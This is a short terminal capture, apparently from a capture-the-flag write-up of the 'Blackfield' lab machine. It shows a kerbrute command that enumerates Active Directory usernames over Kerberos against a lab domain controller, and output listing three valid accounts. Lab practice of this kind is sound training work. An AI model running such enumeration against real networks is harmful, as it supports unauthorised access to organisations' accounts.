 #kerbrute userenum --dc 10.129.229.17 -d blackfield  users.lst -o kerburute.userenum.out
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 04/29/24 - Ronnie Flathers @ropnop
2024/04/29 19:36:27 >  Using KDC(s):
2024/04/29 19:36:27 >   10.129.229.17:88
2024/04/29 19:36:47 >  [+] VALID USERNAME:       audit2020@blackfield
2024/04/29 19:38:42 >  [+] VALID USERNAME:       svc_backup@blackfield
2024/04/29 19:38:42 >  [+] VALID USERNAME:       support@blackfield
2024/04/29 19:39:13 >  Done! Tested 313 usernames (3 valid) in 166.293 seconds